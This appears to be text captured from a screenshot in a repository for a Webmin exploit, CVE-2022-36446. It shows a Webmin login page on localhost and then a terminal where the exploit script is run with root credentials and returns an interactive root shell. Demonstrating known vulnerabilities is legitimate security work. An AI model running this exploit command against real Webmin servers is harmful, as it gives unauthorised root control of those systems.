 Login to Webmin — Mozilla Firefox
Login to Webmin
https://localhost:10080
110%
Webmin
You must enter a username and
password to login to the server
on localhost
Username
Password
Remember me
Sign in
[CVE-2022-36446-Webmin-package-updates-RCE]$ ./CVE-2022-36446.py -t https://localhost:10080/ -u root -p root -k --interactive
CVE-2022-36446 - Webmin < 1.997 - Software Package Updates RCE (Authenticated) v1.1 - by @podalirius_
[+] Successful login as 'root' to webmin.
[+] User can access Software updates
$ id
uid=0(root) gid=0(root) groups=0(root)
$